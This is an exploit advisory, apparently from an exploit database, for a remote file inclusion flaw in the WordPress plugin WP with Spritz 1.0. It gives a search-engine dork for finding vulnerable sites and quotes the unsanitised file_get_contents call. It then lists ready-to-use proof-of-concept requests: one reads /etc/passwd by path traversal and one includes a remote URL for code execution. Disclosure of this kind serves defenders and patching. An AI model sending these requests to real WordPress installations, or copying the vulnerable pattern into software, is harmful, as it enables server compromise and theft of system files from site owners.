 # Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
# Date: 2018-04-25
# Exploit Author: Wadeek
# Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
# Software Version: 1.0
# Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
# Tested on: Apache2 with PHP 7 on Linux
# Category: webapps
1. Version Disclosure
/wp-content/plugins/wp-with-spritz/readme.txt
2. Source Code
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
3. Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec